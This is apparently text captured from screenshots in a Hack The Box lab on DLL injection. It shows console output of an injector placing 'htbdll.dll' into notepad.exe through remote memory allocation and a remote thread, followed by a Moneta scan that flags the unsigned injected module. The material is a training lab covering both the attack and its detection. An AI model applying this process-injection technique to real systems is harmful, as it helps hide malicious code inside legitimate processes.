 C:\Windows\System32\cmd.exe - injection1.exe  3672 c:\injection\htbdll.dll
C:\injection\remote>injection1.exe 3672 c:\injection\htbdll.dll
[+] Allocated RW memory region in remote address : 0x000001d72a4c0000
Press any key to write DLL path . . .
[+] Code is written
Press any key to create thread in remote process. . .
[+] Remote thread created
[!] Remote thread TID: 7292
[!] Remote thread start address: 0x00007ff8c84704f0
[+] DLL injected successfully.
HTB Lab
Injection Successful
OK
Administrator: C:\Windows\system32\cmd.exe
C:\injection\tools>Moneta64.exe -m ioc -p 3672
Moneta
Moneta v1.0 | Forrest Orr | 2020
notepad.exe : 3672 : x64 : C:\Windows\System32\notepad.exe
0x00007FF8BDFA0000:0x0000d000   | DLL Image           | C:\injection\htbdll.dll | Unsigned module
... scan completed (1.610000 second duration)